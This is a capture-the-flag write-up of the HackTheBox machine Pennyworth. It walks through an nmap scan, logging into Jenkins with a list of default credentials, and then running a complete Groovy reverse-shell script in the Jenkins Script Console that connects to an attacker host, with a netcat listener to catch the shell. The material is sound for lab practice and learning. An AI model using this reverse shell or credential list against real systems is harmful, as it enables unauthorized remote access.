HackTheBox - Pennyworth
Description
Hello hackers, I hope you are doing well. We are doing Pennyworth from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
Nmap scan report for 10.129.193.169 (10.129.193.169)
Host is up (1.2s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http Jetty 9.4.39.v20210325
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.39.v20210325)
Found port 8080 open running jetty web server.
Web
Let’s navigate to port 8080.

Found a login page for Jenkins.

ffuf
Let’s run a directory scan.

Let’s navigate to /oops page.
This page reveals Jenkins version number. This version doesn’t seem to be vulnerable to anything serious.
Let’s try some default default credentials and attempt to login.
1
2
3
4
5
6
7
- admin:admin
- admin:password
- admin:qwerty123
- admin:root
- root:root
- root:admin
- root:password
We managed to login using root:password.
Foothold


Now that we managed to login as root, we can use script console to get a reverse shell.
At Jenkins Dashboard go to Manage Jenkins and then select Script Console.
At the script console, we can run any Groovy program code we want. So we will run the following script that would give us a reverse shell.
1
2
3
4
String host="10.10.10.10";
int port=9001;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Next we need to setup a netcat listener to receive the shell.nc -lvnp 9001.
Now press run and you should get a shell.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).